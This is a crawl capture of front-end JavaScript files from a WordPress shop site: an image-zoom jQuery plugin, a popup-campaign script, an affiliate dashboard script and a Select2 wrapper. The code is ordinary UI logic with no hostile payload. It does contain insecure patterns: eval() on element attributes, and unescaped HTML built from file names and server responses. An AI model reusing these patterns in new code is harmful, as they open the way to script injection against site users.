(function($){$(document).ready(function(){$(".cloud-zoom, .cloud-zoom-gallery").CloudZoom()});function format(str){for(var i=1;i<arguments.length;i++){str=str.replace("%"+(i-1),arguments[i])}return str}function CloudZoom(jWin,opts){var sImg=$("img",jWin);var img1;var img2;var zoomDiv=null;var $mouseTrap=null;var lens=null;var $tint=null;var softFocus=null;var $ie6Fix=null;var zoomImage;var controlTimer=0;var cw,ch;var destU=0;var destV=0;var currV=0;var currU=0;var filesLoaded=0;var mx,my;var ctx=this,zw;setTimeout(function(){if($mouseTrap===null){var w=jWin.width();jWin.parent().append(format('<div style="width:%0px;position:absolute;top:75%;left:%1px;text-align:center" class="cloud-zoom-loading" >Loading...</div>',w/3,w/2-w/6)).find(":last").css("opacity",.5)}},200);var ie6FixRemove=function(){if($ie6Fix!==null){$ie6Fix.remove();$ie6Fix=null}};this.removeBits=function(){if(lens){lens.remove();lens=null}if($tint){$tint.remove();$tint=null}if(softFocus){softFocus.remove();softFocus=null}ie6FixRemove();$(".cloud-zoom-loading",jWin.parent()).remove()};this.destroy=function(){jWin.data("zoom",null);if($mouseTrap){$mouseTrap.unbind();$mouseTrap.remove();$mouseTrap=null}if(zoomDiv){zoomDiv.remove();zoomDiv=null}this.removeBits()};this.fadedOut=function(){if(zoomDiv){zoomDiv.remove();jWin.trigger("cloudzoom_end_zoom");zoomDiv=null}this.removeBits()};this.controlLoop=function(){if(lens){var x=mx-sImg.offset().left-cw*.5>>0;var y=my-sImg.offset().top-ch*.5>>0;if(x<0){x=0}else if(x>sImg.outerWidth()-cw){x=sImg.outerWidth()-cw}if(y<0){y=0}else if(y>sImg.outerHeight()-ch){y=sImg.outerHeight()-ch}lens.css({left:x,top:y});lens.css("background-position",-x+"px "+-y+"px");destU=x/sImg.outerWidth()*zoomImage.width>>0;destV=y/sImg.outerHeight()*zoomImage.height>>0;currU+=(destU-currU)/opts.smoothMove;currV+=(destV-currV)/opts.smoothMove;zoomDiv.css("background-position",-(currU>>0)+"px "+(-(currV>>0)+"px"))}controlTimer=setTimeout(function(){ctx.controlLoop()},30)};this.init2=function(img,id){filesLoaded++;if(id===1){zoomImage=img}if(filesLoaded===2){this.init()}};this.init=function(){$(".cloud-zoom-loading",jWin.parent()).remove();$mouseTrap=jWin.parent().append(format("<div class='mousetrap' style='background-image:url(\".\");z-index:999;position:absolute;width:%0px;height:%1px;left:%2px;top:%3px;'></div>",sImg.outerWidth(),sImg.outerHeight(),0,0)).find(":last");var touchy="ontouchstart"in document.documentElement?true:false;var m_move="touchmove mousemove";var m_end="touchend mouseleave";var m_ent="touchstart mouseenter";var m_click="touchstart click";$mouseTrap.bind(m_move,this,function(e){mx=typeof e.originalEvent.touches!="undefined"?e.originalEvent.touches[0].pageX:e.pageX;my=typeof e.originalEvent.touches!="undefined"?e.originalEvent.touches[0].pageY:e.pageY});$mouseTrap.bind(m_end,this,function(event){clearTimeout(controlTimer);if(lens){lens.fadeOut(50)}if($tint){$tint.fadeOut(50)}if(softFocus){softFocus.fadeOut(50)}zoomDiv.fadeOut(50,function(){ctx.fadedOut();if($mouseTrap!=null)$mouseTrap.css("z-index","auto")});return false});$mouseTrap.bind(m_ent,this,function(event){$mouseTrap.css("z-index","999");if(touchy){event.preventDefault()}mx=typeof event.originalEvent.touches!="undefined"?event.originalEvent.touches[0].pageX:event.pageX;my=typeof event.originalEvent.touches!="undefined"?event.originalEvent.touches[0].pageY:event.pageY;zw=event.data;if(zoomDiv){zoomDiv.stop(true,false);zoomDiv.remove()}var xPos=opts.adjustX,yPos=opts.adjustY;var siw=sImg.outerWidth();var sih=sImg.outerHeight();var w=opts.zoomWidth;var h=opts.zoomHeight;if(opts.zoomWidth=="auto"){w=siw}if(opts.zoomHeight=="auto"){h=sih}var appendTo=jWin.parent();switch(opts.position){case"top":yPos-=h;break;case"right":xPos+=siw;break;case"bottom":yPos+=sih;break;case"left":xPos-=w;break;case"inside":w=siw;h=sih;break;default:appendTo=$("#"+opts.position);if(!appendTo.length){appendTo=jWin;xPos+=siw;yPos+=sih}else{w=appendTo.innerWidth();h=appendTo.innerHeight()}}zoomDiv=appendTo.append(format('<div id="cloud-zoom-big" class="cloud-zoom-big" style="display:none;position:absolute;left:0px;top:0px;width:%2px;height:%3px;background-image:url(\'%4\');z-index:99;"></div>',xPos,yPos,w,h,zoomImage.src)).find(":last");if(sImg.attr("title")&&opts.showTitle){zoomDiv.append(format('<div class="cloud-zoom-title">%0</div>',sImg.attr("title"))).find(":last").css("opacity",opts.titleOpacity)}zoomDiv.fadeIn(500);if(lens){lens.remove();lens=null}cw=sImg.outerWidth()/zoomImage.width*zoomDiv.width();ch=sImg.outerHeight()/zoomImage.height*zoomDiv.height();lens=jWin.append(format("<div class = 'cloud-zoom-lens' style='display:none;z-index:98;position:absolute;width:%0px;height:%1px;'></div>",cw,ch)).find(":last");$mouseTrap.css("cursor",lens.css("cursor"));var noTrans=false;if(opts.tint){lens.css("background",'url("'+sImg.attr("src")+'")');$tint=jWin.append(format('<div style="display:none;position:absolute; left:0px; top:0px; width:%0px; height:%1px; background-color:%2;" />',sImg.outerWidth(),sImg.outerHeight(),opts.tint)).find(":last");$tint.css("opacity",opts.tintOpacity);noTrans=true;$tint.fadeIn(500)}if(opts.softFocus){lens.css("background",'url("'+sImg.attr("src")+'")');softFocus=jWin.append(format('<div style="position:absolute;display:none;top:2px; left:2px; width:%0px; height:%1px;" />',sImg.outerWidth()-2,sImg.outerHeight()-2,opts.tint)).find(":last");softFocus.css("background",'url("'+sImg.attr("src")+'")');softFocus.css("opacity",.5);noTrans=true;softFocus.fadeIn(500)}if(!noTrans){lens.css("opacity",opts.lensOpacity)}if(opts.position!=="inside"){lens.fadeIn(500)}zw.controlLoop();return})};img1=new Image;$(img1).load(function(){ctx.init2(this,0)});img1.src=sImg.attr("src");img2=new Image;$(img2).load(function(){ctx.init2(this,1)});img2.src=jWin.attr("href")}$.fn.CloudZoom=function(options){try{document.execCommand("BackgroundImageCache",false,true)}catch(e){}this.each(function(){var relOpts,opts;eval("var\ta = {"+$(this).attr("rel")+"}");relOpts=a;if($(this).is(".cloud-zoom")){$(this).css({position:"relative",display:"block"});$("img",$(this)).css({display:"block"});if($(this).parent().attr("id")!="wrap"){$(this).wrap('<div id="wrap" style="top:0px;z-index:auto;position:relative;"></div>')}opts=$.extend({},$.fn.CloudZoom.defaults,options);opts=$.extend({},opts,relOpts);$(this).data("zoom",new CloudZoom($(this),opts))}else if($(this).is(".cloud-zoom-gallery")){opts=$.extend({},relOpts,options);$(this).data("relOpts",opts);var m_click="touchstart click";$(this).bind(m_click,$(this),function(event){var data=event.data.data("relOpts");$("#"+data.useZoom).data("zoom").destroy();$("#"+data.useZoom).attr("href",event.data.attr("href"));$("#"+data.useZoom+" img").attr("src",event.data.data("relOpts").smallImage);$("#"+event.data.data("relOpts").useZoom).CloudZoom();return false})}});return this};$.fn.CloudZoom.defaults={zoomWidth:"auto",zoomHeight:"auto",position:"right",tint:false,tintOpacity:.5,lensOpacity:.5,softFocus:false,smoothMove:3,showTitle:true,titleOpacity:.5,adjustX:0,adjustY:0}})(jQuery);

--- FILE ---
content_type: text/javascript
request_url: https://kidsmug.com/wp-content/plugins/dh_popup/assets/js/script.min.js?ver=1.1.16
body_size: 2684
content:
!function(){function t(t,o){o=o||{bubbles:!1,cancelable:!1,detail:void 0};var e=document.createEvent("CustomEvent");return e.initCustomEvent(t,o.bubbles,o.cancelable,o.detail),e}"function"!=typeof window.CustomEvent&&(t.prototype=window.Event.prototype,window.CustomEvent=t)}();var DHPopup=window.DHPopup||{};!function(s){DHPopup.timeoutOpen=null,DHPopup.timeoutClose=null,DHPopup.submitting=!1,DHPopup.currentUpdateStats=!1,DHPopup.scrollPopupDisplayed=!1,DHPopup.timerInactivity=0,DHPopup.intervalInactivity=null,DHPopup.tracking=function(t,o,e,p){if(parseInt(dhvcPopupSetting.ga_tracking)){p=p||1;try{"object"==typeof _gaq?_gaq.push(["_trackEvent",t,o,e,p,!1]):"function"==typeof _trackEvent?_trackEvent(t,o,e,p,!1):"function"==typeof __gaTracker?__gaTracker("send","event",t,o,e,p):"function"==typeof ga&&ga("send","event",t,o,e,p)}catch(t){}}},DHPopup.updateStats=function(t,o,e){if(!DHPopup.currentUpdateStats)return DHPopup.currentUpdateStats=!0,s.post(dhvcPopupSetting.ajax_url,{action:"dh_popup_update_stats_ajax",type:e,object_id:t,campaign_id:o,nonce:dhvcPopupSetting.nonce},function(){DHPopup.currentUpdateStats=!1})},DHPopup.initEvents=function(){s('.dh-popup[data-open_type="load"]').length&&s('.dh-popup[data-open_type="load"]').each(function(){var t=s(this);"show"!==DHPopup.getCookies(t.data("id"))&&DHPopup.openPopUp(t)}),s('.dh-popup[data-open_type="scroll"]').length&&s(window).on("scroll",function(){var t,o,e;DHPopup.scrollPopupDisplayed||(t=s(document).height()-s(window).height(),o=s(window).scrollTop(),e=parseInt(o/t*100,10),s('.dh-popup[data-open_type="scroll"]').each(function(){var t=s(this);e>=parseInt(t.data("scroll_offset"),10)&&"show"!==DHPopup.getCookies(t.data("id"))&&(DHPopup.openPopUp(t),DHPopup.scrollPopupDisplayed=!0)}))}),s('.dh-popup[data-open_type="inactivity"]').length&&(DHPopup.intervalInactivity&&clearInterval(DHPopup.intervalInactivity),DHPopup.intervalInactivity=setInterval(function(){DHPopup.timerInactivity++,console.log(DHPopup.timerInactivity),s('.dh-popup[data-open_type="inactivity"]').each(function(){var t=s(this);DHPopup.timerInactivity>parseInt(t.data("inactivity_seconds"),10)&&"show"!==DHPopup.getCookies(t.data("id"))&&(console.log("open"),DHPopup.openPopUp(t))}),DHPopup.timerInactivity>parseInt(dhvcPopupSetting.max_inactivity_timer_interval)&&DHPopup.intervalInactivity&&clearInterval(DHPopup.intervalInactivity)},1e3),s(document).on("mousemove",function(t){DHPopup.timerInactivity=0}),s(document).on("keypress",function(t){DHPopup.timerInactivity=0})),s("body").find('[href^="#popup_open_"],[data-popup-open]').each(function(){s(this).on("click",function(t){t.stopPropagation(),t.preventDefault();t=(t=s(this).data("popup-open"))||(t=(t=s(this).attr("href"))&&t.replace(/.*(?=#[^\s]*$)/,"")).replace("#popup_open_","");DHPopup.openPopUp("#dh_popup_"+t,!0)})}),s("body").find('.dh_popup_close,[href="#popup_close"]').each(function(){s(this).on("click",function(t){t.stopPropagation(),t.preventDefault(),s.fancybox&&s.fancybox.isOpen&&s.fancybox.close()})}),s("body").find('[href^="#not_show_popup_again_"],[data-not_show_popup_again]').each(function(){s(this).on("click",function(t){t.stopPropagation(),t.preventDefault();t=(t=s(this).data("not_show_popup_again"))||(t=(t=s(this).attr("href"))&&t.replace(/.*(?=#[^\s]*$)/,"")).replace("#not_show_popup_again_","");DHPopup.setCookies(t,parseInt(dhvcPopupSetting.interval_show_popup_again)),s.fancybox.close()})})},DHPopup.setCookies=function(t,o){return o=o||"",Cookies.set(dhvcPopupSetting.cookie_prefix+t,"show",{expires:o,path:"/"})},DHPopup.getCookies=function(t){return(!window.dh_popup_preview||!0!==window.dh_popup_preview)&&Cookies.get(dhvcPopupSetting.cookie_prefix+t)},DHPopup.afterShowPopup=function(t){var o=s(t);switch(o.data("open_mode")){case"once-session":DHPopup.setCookies(o.data("id"),0);break;case"once-period":case"once-session":o.attr("data-open_interval")&&DHPopup.setCookies(o.data("id"),parseInt(openinterval))}},DHPopup.getViewport=function(){var t=window,o="inner";return"innerWidth"in window||(o="client",t=document.documentElement||document.body),{width:t[o+"Width"],height:t[o+"Height"]}},DHPopup.updatePopup=function(t){var o=s(t),e=DHPopup.getViewport();parseInt(o.data("hide_mobile"))&&e.width<=767&&s.fancybox.close();var p=o.data("width"),t=o.data("height"),t=Math.min(e.width/p,e.height/t);1<(t-=.03)&&(t=1),(parseInt(o.data("disable_responsive"))||"yes"===o.data("use_css_responsive")&&e.width<=767)&&(t=1);var a="";switch(o.data("position")){case"center-bottom":case"center-top":a="translate(-50%,0) ";break;case"left-center":case"right-center":a="translate(0,-50%) ";break;case"center":a="translate(-50%,-50%) "}e=o.data("position").replace("-"," ");o.closest(".dh-popup__wrap").css({transform:a+"scale("+t+")","-ms-transform":a+"scale("+t+")","-webkit-transform":a+"scale("+t+")","-ms-transform-origin":e,"transform-origin":e,"-webkit-transform-origin":e})},DHPopup.openPopUp=function(t,o){o=o||!1;var e,p,a=DHPopup.getViewport(),n=this,i=s(t);parseInt(s(t).data("hide_mobile"))&&a.width<=767?s.fancybox.close():void 0!==s.fancybox&&(s.fancybox.isOpen||(a={},e="yes"===i.data("use_css_responsive"),"image"===i.data("overlay_type")&&(a.background="url("+i.data("overlay_image")+")"),p={helpers:{overlay:"disable"===i.data("overlay_type")?null:{locked:!1,closeClick:!parseInt(i.data("disable_overlay_click")),showEarly:!1,speedOut:5,css:a}},tpl:{closeBtn:'<a title="Close" class="fancybox-item fancybox-close" href="javascript:;"><i class="fancybox-close__line-top"></i><i class="fancybox-close__line-bottom"></i></a>'},width:"auto",openEffect:"none",autoHeight:!0,padding:0,titleShow:!1,arrows:!1,autoCenter:!1,closeBtn:!i.data("hide_close_button"),wrapCSS:"dh-popup__wrap dh-popup__wrap--"+i.data("id")+" dh-popup__wrap--"+i.data("position")+(e?" dh-popup__wrap--use-css-responsive":""),beforeClose:function(){DHPopup.triggerEvent(i,"beforeClosePopup",i)},afterClose:function(){n.timeoutClose&&clearTimeout(n.timeoutClose),DHPopup.triggerEvent(i,"afterClosePopup",i),e&&s(document.body).removeClass("dh-popup-open")},beforeShow:function(){var t=i.data("campaign_id")?i.data("campaign_id"):0;DHPopup.updateStats(i.data("id"),t,"impressions"),DHPopup.tracking("popup","open",i.data("id")),i.find(".dh_popup_field__text").each(function(){s(this).val("")}),e&&s(document.body).addClass("dh-popup-open"),DHPopup.triggerEvent(i,"beforeOpenPopup",i)},afterShow:function(){DHPopup.afterShowPopup(i);var t=i.data("close_delay");t&&(n.timeoutClose&&clearTimeout(n.timeoutClose),n.timeoutClose=setTimeout(function(){s.fancybox.close()},1e3*parseInt(t,10))),DHPopup.triggerEvent(i,"afterOpenPopup",i)},onUpdate:function(){DHPopup.updatePopup(i)}},parseInt(i.data("disable_responsive"))||(p.fitToView=!1,p.autoCenter=!1,p.autoSize=!1,p.autoResize=!1,p.margin=0,p.wrapCSS=p.wrapCSS+" dh_popup_responsive"),a=i.data("open_delay"),!1===o&&a?(n.timeoutOpen&&clearTimeout(n.timeoutOpen),n.timeoutOpen=setTimeout(function(){s.fancybox.open(i,p)},1e3*parseInt(a,10))):s.fancybox.open(i,p)))},DHPopup.clearResponse=function(t){t=s(t);s(".dh_popup_not_valid_tip",t).remove(),t.removeClass("invalid sent failed"),s("[aria-invalid]",t).attr("aria-invalid","false"),s(".dh_popup__form-control",t).removeClass("dh_popup--not-valid")},DHPopup.triggerEvent=function(t,o,e){var p=s(t),t=new CustomEvent("dhpopup"+o,{bubbles:!0,detail:e});p.get(0).dispatchEvent(t),p.trigger("dhpopup:"+o,e)},DHPopup.initSubmit=function(t){var o=s(t);o.on("submit",function(t){return t&&(t.stopPropagation(),t.preventDefault()),DHPopup.submitForm(o),!1})},DHPopup.notValidTip=function(t,o){t=s(t);s(".dh_popup_not_valid_tip",t.parent()).remove(),s('<span role="alert" class="dh_popup_not_valid_tip"></span>').text(o).appendTo(t.parent()).show()},DHPopup.submitForm=function(t){var a=this;if(a.submitting)return!1;a.submitting=!0;var p=s(t);DHPopup.clearResponse(p),p.find(".dh-popup-form-response").empty().hide();t=p.serialize();s.ajax({type:"POST",url:dhvcPopupSetting.ajax_url,data:t,dataType:"json"}).done(function(t,o,e){DHPopup.tracking("popup","subscribe",p.closest(".dh-popup").data("id")),function(t,e){var o={id:s(t.into).attr("id"),status:t.status};switch(t.action_status){case"validation_failed":s.each(t.invalidFields,function(t,o){s(".dh_popup_field__group--"+o.field,e).each(function(){DHPopup.notValidTip(this,o.message),s(".dh_popup__form-control",this).addClass("dh_popup--not-valid"),s("[aria-invalid]",this).attr("aria-invalid","true")})}),e.addClass("invalid"),DHPopup.triggerEvent(e,"invalidForm",o);break;case"unknown_error":case"error_config":case"action_error":t.message&&e.find(".dh-popup-form-response").removeClass("is-error is-success").addClass("is-error").html(t.message).show();break;case"submit_success":case"subscribe_success":t.message&&e.find(".dh-popup-form-response").removeClass("is-error is-success").addClass("is-success").html(t.message).show(),"success"===s(t.into).data("close_type")&&(a.timeoutClose&&clearTimeout(a.timeoutClose),a.timeoutClose=setTimeout(function(){s.fancybox.close()},5e3)),DHPopup.setCookies(s(t.into).attr("id"),parseInt(dhvcPopupSetting.interval_show_popup_again));var p=s(t.into).data("redirect_url");""!==p&&(window.location.href=p)}DHPopup.triggerEvent(e,"submitForm",o)}(t,p),a.submitting=!1}).fail(function(t,o,e){a.submitting=!1,DHPopup.triggerEvent(p,"submitFail",p)})},s("div.dh-popup__inner > form").each(function(){var t=s(this);DHPopup.initSubmit(t)}),s("button",s(".dhvc-popup-submit")).on("click",function(t){t.stopPropagation(),t.preventDefault(),s(this).closest("form").submit()}),s(document).ready(function(){DHPopup.initEvents()})}(jQuery);

--- FILE ---
content_type: text/javascript
request_url: https://kidsmug.com/wp-content/plugins/affs/assets/js/frontend/dashboard.js?ver=9.0
body_size: 1978
content:
/* global fs_affiliates_dashboard_params */

jQuery( function ( $ ) {

    //File Upload
    if ( $( '.fs_affiliates_file_upload' ).length ) {
        $( '.fs_affiliates_file_upload' ).each( function ( e ) {

            var data = [ {
                    name: 'action',
                    value: 'fs_affiliates_file_upload',
                },
                {
                    name: 'key',
                    value: $( this ).attr( 'name' )
                } ];
            $( this ).fileupload( {
                url: fs_affiliates_dashboard_params.ajax_url,
                type: 'POST',
                async: false,
                formData: function ( form ) {
                    return data;
                },
                dataType: 'json',
                done: function ( e, data ) {
                    if ( data.result.success === true ) {
                        var html;
                        html = '<p class="fs_affiliates_uploaded_file_name"><b>' + data.files[0].name + '</b>';
                        html += '<span class="fs_affiliates_delete_uploaded_file" style="color:red;margin-left:10px;cursor: pointer;">[x]';
                        html += '<input type="hidden" class="fs_affiliates_remove_file" value=' + data.files[0].name + ' /></span></p>';

                        $( this ).closest( 'div' ).find( '.fs_affiliates_display_file_names' ).append( html );
                    } else {
                        $( '.fs_affiliates_display_file_names' ).html( '<span class="fs_affiliates_error_msg_for_upload" style="color:red;">' + data.result.data.content + '</span>' );
                        $( '.fs_affiliates_error_msg_for_upload' ).delay( 3000 ).fadeOut( );
                    }
                }
            } );
        } );
    }

    var FS_Dashboard = {
        init: function () {
            this.trigger_on_page_load();

            $( document ).on( 'change', '#aff_change_slug', this.modifiy_slug );
            $( document ).on( 'change', '#fs_affiliates_payment_method', this.payment_method_change );
            $( document ).on( 'click', '#fs_affiliates_form_save', this.affiliates_form_save );
            $( document ).on( 'click', '#fs_affiliates_form_send_mail', this.affiliates_form_send_mail );
            $( document ).on( 'click', '.fs_affiliates_delete_uploaded_file', this.remove_uploaded_file );
            $( document ).on( 'click', '.fs_affiliates_delete_table_uploaded_file', this.remove_table_uploaded_file );
            $( document ).on( 'click', '.fs_request_unpaid_commission', this.get_unpaid_commissions );
            $( document ).on( 'focusout', 'input[name=fs_new_campaign]', this.validate_campaign_name );
        }, trigger_on_page_load: function () {            
            FS_Dashboard.aff_payment_method_common( '#fs_affiliates_payment_method' );
            this.show_or_hide_for_modifiy_slug();

        }, payment_method_change: function ( event ) {
            event.preventDefault();
            var $this = $( event.currentTarget );
            FS_Dashboard.aff_payment_method_common( $this );
        }, aff_payment_method_common: function ( $this ) {
            $( '.fs_affiliates_validation_error' ).hide();
            $( '.affiliate-pay' ).hide();
            var selected_val = $( $this ).val();
            if ( selected_val == 'paypal' ) {
                $( '.affiliate-paypal-pay' ).show();
            } else if ( selected_val == 'direct' ) {
                $( '.affiliate-direct-pay' ).show();
            } else if ( selected_val == 'wallet' ) {
                $( '.affiliate-wallet-pay' ).show();
            }
        }, remove_uploaded_file: function ( event ) {
            event.preventDefault();
            var $this = $( event.currentTarget );

            var data = {
                action: 'fs_affiliates_remove_uploaded_file',
                key: $( $this ).closest( 'div' ).find( '.fs_affiliates_uploaded_file_key' ).val(),
                file_name: $( $this ).find( '.fs_affiliates_remove_file' ).val(),
            };
            $.post( fs_affiliates_dashboard_params.ajax_url, data, function ( response ) {
                if ( true === response.success ) {
                    $( $this ).closest( 'p.fs_affiliates_uploaded_file_name' ).remove();
                } else {
                    window.alert( response.data.error );
                }
            } );
        },
        remove_table_uploaded_file: function ( event ) {
            event.preventDefault();
            var $this = $( event.currentTarget );

            var data = {
                action: 'fs_affiliates_remove_uploaded_file',
                key: $( $this ).find( '.fs_affiliates_uploaded_file_key' ).val(),
                file_name: $( $this ).find( '.fs_affiliates_remove_file' ).val(),
            };
            $.post( fs_affiliates_dashboard_params.ajax_url, data, function ( response ) {
                if ( true === response.success ) {
                    $( $this ).closest( 'tr' ).remove();
                } else {
                    window.alert( response.data.error );
                }
            } );
        }, affiliates_form_save: function ( event ) {
            var affilate_id = $( '#fs_affiliates_current_id' ).val();
            var pay_method = $( '#fs_affiliates_payment_method' ).val();
            var paypal_email = $( '#fs_affiliates_paypal_email' ).val();
            var paypal_bank = $( '#fs_affiliates_bank_details' ).val();
            var emailReg = /^([\w-\.]+@([\w-]+\.)+[\w-]{2,10})?$/;

            $( '.fs_affiliates_validation_error' ).hide();

            if ( pay_method == 'direct' ) {
                if ( paypal_bank === '' ) {
                    $( '.fs_affiliates_detail_validate' ).show();
                    return false;
                }
            } else if ( pay_method == 'paypal' ) {
                if ( paypal_email == '' || !emailReg.test( paypal_email ) ) {
                    $( '.fs_affiliates_email_validate' ).show();
                    return false;
                }
            }

            var data = {
                action: "fs_affiliates_pay_method_change",
                fs_affiliate_current_id: affilate_id,
                fs_affiliates_payment_method: pay_method,
                fs_affiliates_paypal_email: paypal_email,
                fs_affiliates_bank_details: paypal_bank,
                fs_security: fs_affiliates_dashboard_params.pay_save_nonce,

            }
            jQuery.post( fs_affiliates_dashboard_params.ajax_url, data,
                    function ( response ) {
                        if ( true === response.success ) {
                            if ( response.data.content == 'success' ) {
                                $( '#fs_affiliates_msg_success' ).remove();
                                $( '#fs_affiliates_pay_msg_wraper' ).append( '<span id="fs_affiliates_msg_success" class="fs_affiliates_msg_success"><i class="fa fa-check"></i>Success!!!</span>' );
                                $( '#fs_affiliates_pay_msg_wraper' ).show();
                            }
                        } else {
                            window.alert( response.data.error );
                        }
                    }
            );
        },
        modifiy_slug: function () {
            FS_Dashboard.show_or_hide_for_modifiy_slug();
        },
        show_or_hide_for_modifiy_slug: function () {
            if ( jQuery( '#aff_change_slug' ).is( ':checked' ) == true ) {
                jQuery( '#aff_new_slug' ).closest( 'p' ).show();
            } else {
                jQuery( '#aff_new_slug' ).closest( 'p' ).hide();
            }
        }, affiliates_form_send_mail: function ( event ) {

            var refer_mails = $( '#fs_affiliates_refer_mails' ).val();
            var refer_mail_subject = $( '#fs_affiliates_refer_mail_subject' ).val();
            var refer_mail_content = $( '#fs_affiliates_refer_mail_content' ).val();
            var hidden_id = $( '#fs_affiliates_hidden_id' ).val();

            var splited = refer_mails.split( '|' );
            var emailReg = /^([\w-\.]+@([\w-]+\.)+[\w-]{2,4})?$/;

            $( '.fs_affiliates_msg_success' ).hide();

            $( '.fs_affiliates_msg_fails' ).hide();

            $( '.fs_affiliates_refer_friend_validation_error' ).hide();

            if ( refer_mails == '' ) {
                $( '.fs_affiliates_refer_mail_validate' ).show();
                return false;
            } else {
                $.each( splited, function ( key, value ) {
                    if ( !emailReg.test( value ) ) {
                        $( '.fs_affiliates_refer_mail_validate' ).show();
                        return false;
                    }
                } );
            }


            if ( refer_mail_subject === '' ) {
                $( '.fs_affiliates_refer_subject_validate' ).show();
                return false;
            }

            if ( refer_mail_content === '' ) {
                $( '.fs_affiliates_refer_content_validate' ).show();
                return false;
            }



            var data = {
                action: "fs_affiliates_referafriend_mails",
                refer_mails: refer_mails,
                refer_mail_subject: refer_mail_subject,
                refer_mail_content: refer_mail_content,
                hidden_id: hidden_id,
                fs_security: fs_affiliates_dashboard_params.pay_save_nonce,

            }
            jQuery.post( fs_affiliates_dashboard_params.ajax_url, data,
                    function ( response ) {
                        var trimmed_response = Number( jQuery.trim( response ) );
                        $( '.fs_affiliates_refer_friend_validation_error' ).hide();
                        if ( trimmed_response > 0 ) {
                            $( '.fs_affiliates_refer_mail_success' ).show();
                        } else {
                            $( '.fs_affiliates_refer_mail_fails' ).show();
                        }
                    }
            );
        }, get_unpaid_commissions: function () {
            if ( confirm( fs_affiliates_dashboard_params.request_submit_confirm ) ) {
                var data = {
                    action: "fsunpaidcommission",
                    affiliateid: $( this ).attr( 'data-affiliateid' ),
                    fs_security: fs_affiliates_dashboard_params.unpaid_commission,

                }
                $.post( fs_affiliates_dashboard_params.ajax_url, data, function ( response ) {
                    if ( true === response.success ) {
                        $( "<div><span class='fs_affiliates_msg_success'><i class='fa fa-check'> " + response.data.content + " !!!</i></span></div>" ).insertBefore( '.fs_affiliates_form' );
                    } else {
                        $( "<div><span class='fs_affiliates_msg_fails_post'><i class='fa fa-exclamation-triangle'> " + response.data.error + "</i></span></div>" ).insertBefore( '.fs_affiliates_form' );
                    }
                } );
            }
            return false;
        },

        validate_campaign_name: function ( event ) {
            event.preventDefault();
            var $this = $( event.currentTarget );

            if ( $this.val().indexOf( " " ) !== -1 ) {
                var $without_whitespace = $this.val().replace( /\s/g, '' );
                $this.val( $without_whitespace );
            }
        },
    };
    FS_Dashboard.init();

    if ( $( '.fs_affiliates_frontend_dashboard' ).length ) {

        $( 'ul.submenu' ).hide();
        $( 'ul > li, ul.submenu > li' ).hover( function () {
            if ( $( '> ul.submenu', this ).length > 0 ) {
                $( '> ul.submenu', this ).stop().slideDown( 'slow' );
            }
        }, function () {
            if ( $( '> ul.submenu', this ).length > 0 ) {
                $( '> ul.submenu', this ).stop().slideUp( 'slow' );
            }
        } );
    }

} );

--- FILE ---
content_type: text/javascript
request_url: https://kidsmug.com/wp-content/plugins/affs/assets/js/fs-enhanced-select.js?ver=9.0
body_size: 659
content:
/* global fs_enhanced_select_params */

jQuery( function ( $ ) {
    'use strict' ;
    
    function fs_get_enhanced_select_format_string( ) {
        return {
            'language' : {
                errorLoading : function () {
                    return fs_enhanced_select_params.i18n_searching ;
                } ,
                inputTooLong : function ( args ) {
                    var overChars = args.input.length - args.maximum ;

                    if ( 1 === overChars ) {
                        return fs_enhanced_select_params.i18n_input_too_long_1 ;
                    }

                    return fs_enhanced_select_params.i18n_input_too_long_n.replace( '%qty%' , overChars ) ;
                } ,
                inputTooShort : function ( args ) {
                    var remainingChars = args.minimum - args.input.length ;

                    if ( 1 === remainingChars ) {
                        return fs_enhanced_select_params.i18n_input_too_short_1 ;
                    }

                    return fs_enhanced_select_params.i18n_input_too_short_n.replace( '%qty%' , remainingChars ) ;
                } ,
                loadingMore : function () {
                    return fs_enhanced_select_params.i18n_load_more ;
                } ,
                maximumSelected : function ( args ) {
                    if ( args.maximum === 1 ) {
                        return fs_enhanced_select_params.i18n_selection_too_long_1 ;
                    }

                    return fs_enhanced_select_params.i18n_selection_too_long_n.replace( '%qty%' , args.maximum ) ;
                } ,
                noResults : function () {
                    return fs_enhanced_select_params.i18n_no_matches ;
                } ,
                searching : function () {
                    return fs_enhanced_select_params.i18n_searching ;
                }
            }
        } ;
    }
    
    try {
        $( document.body ).on( 'fs-affiliates-select-init' , function () {
            if ( $( 'select.fs_affiliates_select2' ).length ) {
                //Select2 with customization
                $( 'select.fs_affiliates_select2' ).each( function () {
                    var select2_args = {
                        allowClear : $( this ).data( 'allow_clear' ) ? true : false ,
                        placeholder : $( this ).data( 'placeholder' ) ,
                        minimumResultsForSearch : 10 ,
                    } ;
                    
                    select2_args = $.extend( select2_args , fs_get_enhanced_select_format_string() ) ;
                    
                    $( this ).select2( select2_args ) ;
                } ) ;
            }
            if ( $( 'select.fs_affiliates_select2_search' ).length ) {
                //Multiple select with ajax search
                $( 'select.fs_affiliates_select2_search' ).each( function () {
                    var select2_args = {
                        allowClear : $( this ).data( 'allow_clear' ) ? true : false ,
                        placeholder : $( this ).data( 'placeholder' ) ,
                        minimumInputLength : $( this ).data( 'minimum_input_length' ) ? $( this ).data( 'minimum_input_length' ) : 3 ,
                        escapeMarkup : function ( m ) {
                            return m ;
                        } ,
                        ajax : {
                            url : fs_enhanced_select_params.ajax_url ,
                            dataType : 'json' ,
                            delay : 250 ,
                            data : function ( params ) {
                                return {
                                    term : params.term ,
                                    action : $( this ).data( 'action' ) ? $( this ).data( 'action' ) : '' ,
                                    fs_security : $( this ).data( 'nonce' ) ? $( this ).data( 'nonce' ) : fs_enhanced_select_params.search_nonce ,
                                } ;
                            } ,
                            processResults : function ( data ) {
                                var terms = [ ] ;
                                if ( data ) {
                                    $.each( data , function ( id , term ) {
                                        terms.push( {
                                            id : id ,
                                            text : term
                                        } ) ;
                                    } ) ;
                                }
                                return {
                                    results : terms
                                } ;
                            } ,
                            cache : true
                        }
                    } ;
                    
                    select2_args = $.extend( select2_args , fs_get_enhanced_select_format_string() ) ;
                    
                    $( this ).select2( select2_args ) ;
                } ) ;
            }
        } ) ;

        $( document.body ).trigger( 'fs-affiliates-select-init' ) ;
    } catch ( err ) {
        window.console.log( err ) ;
    }

} ) ;